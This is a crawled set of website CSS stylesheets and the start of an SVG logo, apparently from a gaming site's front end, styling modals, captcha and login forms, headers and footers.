    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    border-radius: 15px;
    overflow: hidden;
}

.t-modal-close {
    padding: 20px 15px 15px 15px;
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent;
    border: none;
    font-size: 14px;
    z-index: 1;
}

.t-modal-header {
    margin-top: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.t-modal-header-logo {
    margin-top: 30px;
    width: 235px;
    height: auto;
}

.t-modal-body {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative;
    padding-bottom: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    color: #002e6c;
}

.t-modal-body .icon {
    margin: 24px auto;
}

.t-modal-title {
    margin-bottom: 8px;
    padding: 0 12px;
    font-size: 21px;
    font-weight: bold;
}

.t-modal-text {
    padding: 0 12px;
    font-size: 14px;
}

.t-modal-footer {
    padding: 24px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #f6f6f6;
}

.t-modal-footer .link {
    margin-top: 12px;
    color: #002e6c;
    font-size: 12px;
    text-decoration: underline;
}

.t-modal-footer .link-sub {
    color: #a6a4a4;
}

.captcha-wrapper {
    margin: 10px auto 5px;
    padding: 0 12px;
    max-width: 350px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.captcha-wrapper > .captcha-img {
    border-radius: 5px;
    width: auto;
    height: 45px;
}

.captcha-input {
    margin-right: 5px;
    padding: 10px;
    width: 100%;
    border: 2px solid transparent;
    border-radius: 5px;
    background-color: #eeecec;
    color: #002e6c;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.captcha-input:focus {
    border-color: #57c8e7;
}

.captcha-input._t-error {
    border-color: #e62e2e;
}

.captcha-refresh {
    margin-left: 5px;
    padding: 0;
    width: 45px;
    height: 45px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
    background-color: transparent;
    border: none;
}

.captcha-error {
    padding: 0 12px;
    color: #e62e2e;
}

.t-form-group {
    margin-bottom: 10px;
}

.t-form-label {
    margin-bottom: 2px;
    display: block;
    color: #b3b1b1;
    font-size: 12px;
}

.t-form-input {
    padding: 10px;
    width: 100%;
    border: 2px solid transparent;
    border-radius: 5px;
    background-color: #eeecec;
    color: #002e6c;
    font-size: initial;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.t-form-input::-webkit-input-placeholder {
    color: #b3b1b1;
}

.t-form-input::-moz-placeholder {
    color: #b3b1b1;
}

.t-form-input::-ms-input-placeholder {
    color: #b3b1b1;
}

.t-form-input::placeholder {
    color: #b3b1b1;
}

.t-form-input:focus {
    border: 2px solid #57c8e7;
    background-color: #ffffff;
}

.t-form-input:disabled {
    background-color: #e0dfdf;
}

.t-input-password-wrapper {
    position: relative;
}

.t-input-password-wrapper > input {
    padding-right: 25px;
}

.t-input-password-eye {
    content: "";
    position: absolute;
    top: 50%;
    right: 5px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 25px;
    height: 25px;
    background-color: transparent;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-size: 25px 50px;
    border: none;
}

.t-input-password-eye._t-show {
    background-position: 0 -25px;
}

.t-input-captcha-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.t-input-captcha-wrapper > .t-form-input {
    margin-right: 5px;
}

.t-input-captcha-wrapper > img {
    width: auto;
    height: 48px;
    border-radius: 5px;
}

.t-input-captcha-refresh {
    margin-left: 5px;
    width: 45px;
    height: 45px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
    background-color: transparent;
    border: none;
}

.t-form-errorMsg {
    margin-top: 5px;
    padding: 10px 10px 10px 10px;
    position: relative;
    background-color: #ffe6e6;
    color: #e62e2e;
    border-radius: 5px;
    font-size: 12px;
}

.t-form-errorMsg:before {
    margin-right: 5px;
    content: "•";
}

.t-checkbox-item {
    margin-top: 5px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.t-checkbox-item > input {
    position: absolute;
    visibility: hidden;
}

.t-checkbox-item-pseudoCheckbox {
    margin-right: 5px;
    position: relative;
    display: inline-block;
    width: 25px;
    height: 25px;
    background-color: #dedede;
    border-radius: 50%;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.t-checkbox-item-pseudoCheckbox:after {
    content: "";
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    -ms-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
    position: absolute;
    left: 50%;
    top: 45%;
    z-index: 1;
    width: 10px;
    height: 7px;
    border: 2px solid #ffffff;
    border-top-style: none;
    border-right-style: none;
}

.t-checkbox-item-content {
    padding-top: 4px;
    font-size: 12px;
}

input[type="checkbox"]:checked + .t-checkbox-item-pseudoCheckbox {
    background-color: #57c8e7;
}

.t-loginHelp {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
}

.t-loginHelp-link.t-loginHelp-link {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 0 10px 0 0;
    text-decoration: underline;
    color: #002e6c;
}

.t-loginHelp-link.t-loginHelp-link:nth-child(2n) {
    padding: 0 0 0 10px;
    text-align: right;
}

.t-loginHelp-link.t-loginHelp-link > svg {
    width: 15px;
    height: 15px;
    fill: #002e6c;
}

/* modal end */
/* localize custom */
._ta-IN .t-productTabs-link {
    font-size: 12px;
    line-height: 1.2;
}

._my-MM .t-productTabs-link {
    font-size: 12px;
    line-height: 1.2;
}

/* localize custom end */

--- FILE ---
content_type: text/css
request_url: https://txt-1-51.cloudswiftcdn.net/css/header_desktopmode.css?v=cfe9ce649dc
body_size: -112
content:
/* root variables setting */
/* root variables setting end */
@media (min-width: 0px) {
  .t-header {
    height: 70px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
  }
  .t-header._t-hide {
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
  .t-mbheader {
    padding: 0;
    height: auto;
    background-color: transparent;
  }
  .t-mbheader-hamburger,
  .t-mbheader-close,
  .t-mbheader-loginBtn,
  .t-mbheader-menu {
    display: none !important;
  }
  .t-header-left {
    width: 15%;
    position: relative;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    z-index: 2;
  }
  .t-header-left::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: #002e6c;
    -webkit-transform: skewX(-40deg);
        -ms-transform: skewX(-40deg);
            transform: skewX(-40deg);
    z-index: -1;
    pointer-events: none;
  }
  .t-header-left::after {
    content: "";
    height: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 40px;
            flex: 0 0 40px;
  }
  .t-header-logo {
    max-width: initial;
    width: 100%;
    padding-left: 5%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .t-header-logo > img:last-of-type {
    max-width: 18%;
  }
  .t-header-logo-divide {
    height: 25%;
  }
  .t-header-right {
    display: block;
  }
  .t-bottomFunction {
    display: none;
  }
  .t-cookieAlert {
    padding: 22px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .t-cookieAlert-text {
    margin-right: 10px;
    width: 80%;
  }
  .t-cookieAlert-btn {
    margin-top: 0;
    padding: 5px 15px;
    width: auto;
  }
  .t-backToTop {
    display: none;
  }
  
  .t-floating {
    position: fixed;
    z-index: 100;
    right: 3%;
    bottom: 7%;
    -webkit-transition: 0.3s;
    transition: 0.3s;
  }

  .t-floating._t-moveUp {
    bottom: 10%;
  }

  .t-floating .t-floating-item {
    margin-bottom: 25px;
  }
  
  .t-modal-dialog {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

@media (min-width: 1360px) {
  .t-header-left {
    width: 18%;
  }
  .t-header-logo-divide {
    height: 50%;
  }
  .t-productTabs-link {
    padding: 0 15px;
  }
  .t-productTabs-item-icon {
    display: block;
  }
  .t-cookieAlert-text {
    width: 52%;
  }
}

@media (min-width: 1601px) {
  .t-header-logo > img:last-of-type {
    max-width: 18%;
  }
}

@media (min-width: 0px) {
  .t-mbfooter {
    display: none !important;
  }
  .t-listGroup-link {
    display: block;
    padding: 0;
  }
  .t-listGroup-link:nth-child(2n) {
    padding: 0;
  }
  .t-listGroup-link:hover {
    text-decoration: underline;
  }
  .t-footer-misc {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .t-footer-misc-item._t-divide {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    position: relative;
    margin-left: 20px;
  }
  .t-footer-misc-item._t-divide:before {
    content: "";
    width: 1px;
    height: 30px;
    position: absolute;
    top: 50%;
    left: -10px;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    background-color: #5769bf;
  }
  .t-footer-socialMedia-item {
    margin: 0 5px;
  }
}

@media (min-width: 1360px) {
  .t-listGroup {
    padding: 20px 50px 20px 20px;
  }
  .t-footer-socialMedia-item {
    margin: 0 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://txt-1-51.cloudswiftcdn.net/css/appDownload/app_download.css?v=cfe9ce649dc
body_size: -422
content:
.csaHeader-others {
    display: flex;
    text-transform: uppercase;
}

.csaHeader-others-item {
    display: flex;
    align-items: center;
    padding: 0 8px;
    position: relative;

}

.csaHeader-others-item:hover {
    .hasSub::after {
        position: absolute;
        right: 50%;
        bottom: 0;
        transform: translateX(50%);
    }
}

.csaHeader-others-item:hover.hasSub:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 4px 4px 4px;
    border-color: transparent transparent #ffffff transparent;
    position: absolute;
    right: 50%;
    bottom: 0;
    transform: translateX(50%);
}

.productMenu-subMenu {
    max-width: 580px;
    left: inherit;
    right: 0;
    transform: translateX(0);
}

.productMenu-subMenu > img {
    width: 100%;
    margin-bottom: 4px;
}

.productMenu-subMenu > .QRCode {
    position: absolute;
    top: 40px;
    right: 35px;
    width: 17%;
}

.hasSub:hover .productMenu-subMenu{
    display: block;
}

> a {
    display: flex;
    align-items: center;
}

.csaHeader-others-item-text {
    margin-left: 2px;
}

.dateTime {
    font-size: 12px;
    font-weight: 500;
    justify-content: center;
    flex-direction: column;
}

.selected, &:hover {
}

.productMenu-subMenu {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    width: max-content;
    max-width: 528px;
    background: #FFFFFF;
    color: #002E6C;
    box-shadow: 0 3px 22px rgba(0, 0, 0, .16);
    border-radius: 3px;
    padding: 16px;
}

.csaBtn {
    border: none;
    border-radius: 5px;
    color: #FFFFFF;
    background: #002E6C;
    padding: 12px 18px;
    font-weight: bold;
    cursor: pointer;
    display: inline-block;
    text-align: center;
}

.t-productTabs-link > span {
    color: #FFFFFF;
}


.csaBtn-borderRadius-lg {
    border-radius: 5px;
}

.csaBtn-block {
    width: 100%;
}

.productMenu-subMenu .csaBtn-outline {
    border: 1px solid #002E6C;
    background: none;
    color: #002E6C;
    transition: all .3s;
}

.productMenu-subMenu .csaBtn-outline:hover {
    background: #5769bf;
    border-color: #5769bf;
    color: #FFFFFF;
}


--- FILE ---
content_type: text/css
request_url: https://txt-1-51.cloudswiftcdn.net/css/footer.css?v=cfe9ce649dc
body_size: 1342
content:
/* root variables setting */
:root {
  --font-size-xs: 12px;
  --font-size-sm: 14px;
  --font-size-normal: 16px;
  --font-size-md: 21px;
  --font-size-lg: 32px;
  --brand-color: #002e6c;
  --brand-darker-color: #00285e;
  --main-color: #3a498e;
  --main-hover-color: #4557a8;
  --main-lighter-color: #5769bf;
  --secondary-color: #57c8e7;
  --secondary-darker-color: #53bedb;
  --secondary-boxShadow: 0 3px 22px rgba(59, 207, 241, 0.3);
  --accent-color: #ffe13a;
  --accent-darker-color: #f0d437;
  --accent-boxShadow: 0 6px 22px rgba(229, 199, 20, 0.33);
  --gray-color: #b3b1b1;
  --gray-lighter-color: #eeecec;
  --gray-lightest-color: #F6F6F6;
  --border-radius: 5px;
  --border-radius-lg: 15px;
  --transition-second: 0.3s;
  --info-color: #f6faff;
  --error-color: #e62e2e;
  --error-bg-color: #ffe6e6;
  --mbheader-height: 48px;
  --mb-padding: 15px;
}

/* root variables setting end */
/* buttons */
@-webkit-keyframes btn_loading {
  0% {
    background-position-x: 200%;
  }
  100% {
    background-position-x: 0%;
  }
}
@keyframes btn_loading {
  0% {
    background-position-x: 200%;
  }
  100% {
    background-position-x: 0%;
  }
}

.t-button {
  padding: 12px;
  display: inline-block;
  border: none;
  border-radius: 5px;
  font-weight: 900;
  text-align: center;
  background-color: transparent;
  -webkit-transition: color 0.3s, background-color 0.3s, -webkit-transform 0.3s;
  transition: color 0.3s, background-color 0.3s, -webkit-transform 0.3s;
  transition: color 0.3s, background-color 0.3s, transform 0.3s;
  transition: color 0.3s, background-color 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.t-button:hover {
  text-decoration: none;
}

@media (pointer: fine) {
  .t-button:hover {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }
}

.t-button._t-loading {
  position: relative;
  overflow: hidden !important;
}

.t-button._t-loading:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, rgba(255, 255, 255, 0.5)), color-stop(50%, rgba(0, 0, 0, 0.15)));
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0.5) 50%, rgba(0, 0, 0, 0.15) 50%);
  background-size: 200%;
  -webkit-animation: btn_loading 0.7s infinite linear;
          animation: btn_loading 0.7s infinite linear;
}

.t-button.t-button:disabled, .t-button.t-button._t-disabled {
  background-color: #efefef;
  color: #b3b1b1;
  -webkit-transition: none;
  transition: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  pointer-events: none;
}

.t-button.t-button:disabled:hover, .t-button.t-button._t-disabled:hover {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.t-button-primary,
a.t-button-primary {
  background-color: #002e6c;
  color: #ffffff;
}

.t-button-primary:hover {
  background-color: #00285e;
}

.t-button-secondary,
a.t-button-secondary {
  background-color: #57c8e7;
  color: #ffffff;
  -webkit-box-shadow: 0 3px 22px rgba(59, 207, 241, 0.3);
          box-shadow: 0 3px 22px rgba(59, 207, 241, 0.3);
}

.t-button-secondary:hover {
  background-color: #53bedb;
}

.t-button-accent,
a.t-button-accent {
  background-color: #ffe13a;
  color: #002e6c;
  -webkit-box-shadow: 0 6px 22px rgba(229, 199, 20, 0.33);
          box-shadow: 0 6px 22px rgba(229, 199, 20, 0.33);
}

.t-button-accent:hover {
  background-color: #f0d437;
}

.t-button-outline-primary {
  color: #002e6c;
  border: 1px solid #002e6c;
}

.t-button-outline-secondary {
  color: #57c8e7;
  border: 1px solid #57c8e7;
}

.t-button-outline-accent {
  color: #ffe13a;
  border: 1px solid #ffe13a;
}

.t-button-block {
  width: 100%;
}

.t-button-small {
  min-width: 150px;
}

.t-button-medium {
  min-width: 210px;
}

.t-button-large {
  min-width: 300px;
}

.t-button-xlarge {
  min-width: 335px;
}

@media (min-width: 768px) {
  .t-button-sm-small {
    width: auto;
    min-width: 150px;
  }
  .t-button-sm-medium {
    width: auto;
    min-width: 210px;
  }
  .t-button-sm-large {
    width: auto;
    min-width: 300px;
  }
  .t-button-sm-xlarge {
    width: auto;
    min-width: 335px;
  }
}

@media (min-width: 1024px) {
  .t-button-md-small {
    width: auto;
    min-width: 150px;
  }
  .t-button-md-medium {
    width: auto;
    min-width: 210px;
  }
  .t-button-md-large {
    width: auto;
    min-width: 300px;
  }
  .t-button-md-xlarge {
    width: auto;
    min-width: 335px;
  }
}

@media (min-width: 1360px) {
  .t-button-lg-small {
    width: auto;
    min-width: 150px;
  }
  .t-button-lg-medium {
    width: auto;
    min-width: 210px;
  }
  .t-button-lg-large {
    width: auto;
    min-width: 300px;
  }
  .t-button-lg-xlarge {
    width: auto;
    min-width: 335px;
  }
}

@media (min-width: 1601px) {
  .t-button-xl-small {
    width: auto;
    min-width: 150px;
  }
  .t-button-xl-medium {
    width: auto;
    min-width: 210px;
  }
  .t-button-xl-large {
    width: auto;
    min-width: 300px;
  }
  .t-button-xl-xlarge {
    width: auto;
    min-width: 335px;
  }
}

/* buttons end */
.t-footer {
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-family: Arial, Verdana, sans-serif;
  font-weight: 400;
  line-height: 1.5;
  color: #ffffff;
}

.t-footer * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.t-footer *::before, .t-footer *::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.t-footer [tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

.t-footer hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

.t-footer ul {
  list-style: none;
}

.t-footer p {
  margin-top: 0;
  margin-bottom: 14px;
}

.t-footer b,
.t-footer strong {
  font-weight: bolder;
}

.t-footer small {
  font-size: 80%;
}

.t-footer a {
  text-decoration: none;
}

.t-footer a:not([href]), .t-footer a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}

.t-footer figure {
  margin: 0 0 14px;
}

.t-footer img {
  vertical-align: middle;
  border-style: none;
}

.t-footer svg {
  overflow: hidden;
  vertical-align: middle;
}

.t-footer input,
.t-footer button,
.t-footer select {
  font-family: inherit;
  line-height: inherit;
  outline: none;
}

.t-footer button,
.t-footer input {
  overflow: visible;
}

.t-footer button,
.t-footer select {
  text-transform: none;
}

.t-footer [role="button"] {
  cursor: pointer;
}

.t-footer select {
  word-wrap: normal;
}

.t-footer button,
.t-footer [type="button"],
.t-footer [type="submit"] {
  -webkit-appearance: button;
}

.t-footer button:not(:disabled),
.t-footer [type="button"]:not(:disabled),
.t-footer [type="submit"]:not(:disabled) {
  cursor: pointer;
}

.t-footer button::-moz-focus-inner,
.t-footer [type="button"]::-moz-focus-inner,
.t-footer [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

.t-footer input[type="radio"], .t-footer input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

.t-footer [hidden] {
  display: none !important;
}

.t-footer-top {
  display: none;
  padding: 25px 0;
  background-image: url("../img/bg_footer.jpg");
  background-size: cover;
  background-position: center center;
}

.t-footer-bottom {
  display: none;
  padding: 25px 0;
  background-color: #ffffff;
}

.t-footer-bottom .t-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.t-container {
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
  max-width: 1000px;
}

.t-listGroup {
  width: 20%;
  padding: 20px 30px 20px 20px;
}

.t-listGroup-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.t-listGroup-title {
  position: relative;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.5;
}

.t-listGroup-title:before {
  content: "";
  width: 16px;
  height: 16px;
  position: absolute;
  top: 3px;
  left: -20px;
  background-image: url("../img/icon_titleDeco.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
}

.t-listGroup-link {
  padding: 5px 5px 5px 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  color: inherit;
  font-size: 12px;
}

.t-listGroup-link:nth-child(2n) {
  padding: 5px 0 5px 5px;
}

.t-listGroup-link:hover {
  text-decoration: underline;
}

.t-footer-misc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.t-footer-misc-item {
  padding: 10px;
}

.t-footer-misc-item._t-divide {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  text-align: center;
}

.t-footer-misc-item._t-divide-nowrap {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  position: relative;
  margin-left: 20px;
}
.t-footer-misc-item._t-divide-nowrap:before {
  content: "";
  width: 1px;
  height: 30px;
  position: absolute;
  top: 50%;
  left: -10px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: #5769bf;
}

.t-footer-misc-item > img {
  max-width: 100%;
  height: auto;
}

.t-footer-copyRight {
  margin: 10px 0;
  text-align: center;
  font-size: 12px;
}

.t-footer-socialMedia {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.t-footer-socialMedia-item {
  margin: 0 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.t-footer-socialMedia-item > svg {
  width: 17px;
  height: 17px;
}

.t-footer-socialMedia-item:hover {
  -webkit-transform: scale3d(1.3, 1.3, 1.3);
          transform: scale3d(1.3, 1.3, 1.3);
  text-decoration: none;
}

.t-mbfooter {
  padding: 15px;
  background-color: #002e6c;
  color: #ffffff;
}

.t-mbfooter > * {
  padding: 10px 0;
}

.t-mbfooter .t-footer-socialMedia {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.t-footer .t-mbfooter {
  padding-bottom: 80px;
}

.t-footer-desc {
  margin: 15px 0;
  color: #5769bf;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
}

.t-footer-desc > a {
  text-decoration: underline;
  color: inherit;
}

.t-footer-nav {
  max-width: 78%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.t-footer-nav-item {
  padding: 0 10px;
  display: block;
  position: relative;
  color: #002e6c;
  font-size: 12px;
  text-align: center;
}

.t-footer-nav-item:hover {
  text-decoration: underline;
}

.t-footer-nav-item ~ .t-footer-nav-item:before {
  content: "|";
  position: absolute;
  top: 50%;
  left: -1px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.t-footer-logo {
  max-width: 90px;
  margin-left: auto;
  display: block;
}

.t-footer-logo img {
  width: 100%;
  height: auto;
}

/* localize custom */
._my-MM.t-footer {
  line-height: 1.8;
}

/* localize custom end */


--- FILE ---
content_type: text/css
request_url: https://txt-1-51.cloudswiftcdn.net/css/footer_desktopmode.css?v=cfe9ce649dc
body_size: -615
content:
/* root variables setting */
/* root variables setting end */
@media (min-width: 0px) {
  .t-footer-top,
  .t-footer-bottom {
    display: block;
  }
}

@media (min-width: 1360px) {
  .t-container {
    max-width: 1200px;
  }
  .t-footer-nav {
    max-width: 75%;
  }
  .t-footer-logo {
    max-width: initial;
  }
}

@media (min-width: 1601px) {
  .t-container {
    max-width: 1500px;
  }
  .t-footer-nav {
    max-width: initial;
  }
}

@media (min-width: 0px) {
  .t-mbfooter {
    display: none !important;
  }
  .t-listGroup-link {
    display: block;
    padding: 0;
  }
  .t-listGroup-link:nth-child(2n) {
    padding: 0;
  }
  .t-listGroup-link:hover {
    text-decoration: underline;
  }
  .t-footer-misc {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .t-footer-misc-item._t-divide {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    position: relative;
    margin-left: 20px;
  }
  .t-footer-misc-item._t-divide:before {
    content: "";
    width: 1px;
    height: 30px;
    position: absolute;
    top: 50%;
    left: -10px;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    background-color: #5769bf;
  }

  .t-footer-misc-item._t-divide-nowrap {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    position: relative;
    margin-left: 20px;
  }
  
  .t-footer-misc-item._t-divide-nowrap:before {
    content: "";
    width: 1px;
    height: 30px;
    position: absolute;
    top: 50%;
    left: -10px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #5769bf;
  }
  
  .t-footer-socialMedia-item {
    margin: 0 5px;
  }
}

@media (min-width: 1360px) {
  .t-listGroup {
    padding: 20px 50px 20px 20px;
  }
  .t-footer-socialMedia-item {
    margin: 0 10px;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/provider.B30y_h1L.css
body_size: -244
content:
.seo-footer-content[data-v-d8e60215]{-moz-column-count:2;column-count:2;-moz-column-fill:balance;column-fill:balance;-moz-column-gap:20px;column-gap:20px;margin:30px 0;max-width:1200px;position:relative;width:calc(100% - 30px)}.seo-footer-content .textContent-wrap[data-v-d8e60215]{-moz-column-break-inside:avoid;break-inside:avoid;color:#fff}.seo-footer-content .textContent-wrap .section-title[data-v-d8e60215]{font-size:16px;margin:0 0 10px}.seo-footer-content .textContent-wrap .section-title.skeleton[data-v-d8e60215]{margin:0 0 12px}.seo-footer-content .textContent-wrap .section-content-p[data-v-d8e60215]{font-size:12px;margin-bottom:10px;text-align:left}@media (max-width:1024px){.seo-footer-content[data-v-d8e60215]{-moz-column-count:1;column-count:1}}@media (max-width:768px){.collapse-content[data-v-d8e60215]{-moz-column-count:1;column-count:1;justify-content:center;margin:20px 0 10px}.collapse-content .textContent-wrap[data-v-d8e60215]{max-width:650px;width:100%}.collapse-content .textContent-wrap .section-title[data-v-d8e60215]{font-size:14px;line-height:22px}.collapse-content .textContent-wrap .section-content-p[data-v-d8e60215]{font-size:12px;line-height:18px;margin-bottom:15px}}.resultPage-container[data-v-ebad32fe]{background-color:#002e6c;box-shadow:0 3px 7px #0000004d;display:flex;flex-wrap:wrap;justify-content:center}.resultPage-container .content-wrap[data-v-ebad32fe]{max-width:1200px;overflow:hidden;width:100%}@media (max-width:1200px){.resultPage-container .content-wrap[data-v-ebad32fe]{padding:0 15px}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/_name_.B5SuZQoW.css
body_size: -356
content:
.resultPage-container[data-v-304689c5]{background-color:#002e6c;box-shadow:0 3px 7px #0000004d;display:flex;flex-wrap:wrap;justify-content:center}.resultPage-container .content-wrap[data-v-304689c5]{max-width:1200px;overflow:hidden;width:100%}@media (max-width:1200px){.resultPage-container .content-wrap[data-v-304689c5]{padding:0 15px}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/pavo.DBOpZCr3.css
body_size: -499
content:
.games-wrapper[data-v-9a25c154]{margin-top:48px;overflow-x:hidden}@media (min-width:980px){.games-wrapper[data-v-9a25c154]{margin-top:70px}}


--- FILE ---
content_type: image/svg+xml
request_url: https://img-1-30.cloudswiftcdn.net/content/images/Logo/sponsor_logo_footer_whiteText.svg?v=20250113c
body_size: 11096
content:
<svg width="143" height="45" viewBox="0 0 143 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_306_1173)">
<path d="M30.8641 3.47747C30.8149 3.4656 23.9168 1.50306 15.8499 1.5C15.8262 1.5 15.803 1.50102 15.7792 1.50102C15.7554 1.50102 15.7322 1.5 15.7085 1.5C7.64172 1.50306 0.743719 3.4656 0.694558 3.47747C0.283834 3.59379 0 3.96926 0 4.39705V26.4228L0.0174382 26.6006C0.0363604 26.7454 2.16205 37.6129 15.3936 43.4201C15.5155 43.4732 15.6468 43.5 15.778 43.5C15.7785 43.5 15.7788 43.4996 15.7794 43.4996C15.7799 43.4996 15.7802 43.5 15.7807 43.5C15.912 43.5 16.0431 43.4732 16.1651 43.4201C29.3966 37.6129 31.5223 26.7453 31.5413 26.6006L31.5587 26.4228V4.39705C31.5585 3.96926 31.2747 3.59379 30.8641 3.47747Z" fill="white"/>
